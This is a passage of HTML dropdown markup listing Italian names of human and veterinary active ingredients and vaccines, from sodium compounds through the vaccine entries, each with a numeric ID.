class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione 